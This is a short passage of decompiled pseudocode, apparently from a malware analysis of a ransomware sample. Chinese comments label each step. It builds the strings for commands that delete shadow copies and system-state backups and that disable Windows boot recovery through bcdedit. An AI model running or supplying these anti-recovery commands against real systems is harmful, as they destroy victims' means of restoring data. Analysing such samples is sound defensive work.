 132 v17 = (const char *)22;
133 v16 = "wmic SHADOWCOPY DELETE"; 删除卷影副本
134 *(_DWORD *)(a1 - 24) = 0;
135 *(_DWORD *)(a1 - 20) = 15;
136 *(_BYTE *)(a1 - 40) = 0;
137 str_obj_copy((unsigned int *)(a1 - 40), (unsigned int)v16, (unsigned int)v17);
138 *(_BYTE *)(a1 - 4) = 8;
139 sub_403892((_DWORD *)(a1 - 52), a1 - 40);
140 *(_BYTE *)(a1 - 4) = 7;
141 sub_40160C(a1 - 40, 0, 15);
142 v17 = (const char *)32;
143 v16 = "wbadmin DELETE SYSTEMSTATEBACKUP"; 删除系统备份
144 *(_DWORD *)(a1 - 24) = 0;
145 *(_DWORD *)(a1 - 20) = 15;
146 *(_BYTE *)(a1 - 40) = 0;
147 str_obj_copy((unsigned int *)(a1 - 40), (unsigned int)v16, (unsigned int)v17);
148 *(_BYTE *)(a1 - 4) = 9;
149 sub_403892((_DWORD *)(a1 - 52), a1 - 40);
150 *(_BYTE *)(a1 - 4) = 7;
151 sub_40160C(a1 - 40, 0, 15);
152 v17 = (const char *)63;
153 v16 = "bcdedit.exe / set{ default } bootstatuspolicy ignoreallfailures"; 忽略启动异常
154 *(_DWORD *)(a1 - 24) = 0;
155 *(_DWORD *)(a1 - 20) = 15;
156 *(_BYTE *)(a1 - 40) = 0;
157 str_obj_copy((unsigned int *)(a1 - 40), (unsigned int)v16, (unsigned int)v17);
158 *(_BYTE *)(a1 - 4) = 10;
159 sub_403892((_DWORD *)(a1 - 52), a1 - 40);
160 *(_BYTE *)(a1 - 4) = 7;
161 sub_40160C(a1 - 40, 0, 15);
162 v17 = (const char *)47;
163 v16 = "bcdedit.exe / set{ default } recoveryenabled No"; 禁用自启动修复
164 *(_DWORD *)(a1 - 24) = 0;
165 *(_DWORD *)(a1 - 20) = 15;
166 *(_BYTE *)(a1 - 40) = 0;
167 str_obj_copy((unsigned int *)(a1 - 40), (unsigned int)v16, (unsigned int)v17);
168 *(_BYTE *)(a1 - 4) = 11;
169 sub_403892((_DWORD *)(a1 - 52), a1 - 40);
170 *(_BYTE *)(a1 - 4) = 7;
171 sub_40160C(a1 - 40, 0, 15);
172 v17 = (const char *)41;
173 v16 = "vssadmin.exe Delete Shadows / All / Quiet"; 删除卷影副本
174 *(_DWORD *)(a1 - 24) = 0;
175 *(_DWORD *)(a1 - 20) = 15;
176 *(_BYTE *)(a1 - 40) = 0;
177 str_obj_copy((unsigned int *)(a1 - 40), (unsigned int)v16, (unsigned int)v17);
178 *(_BYTE *)(a1 - 4) = 12;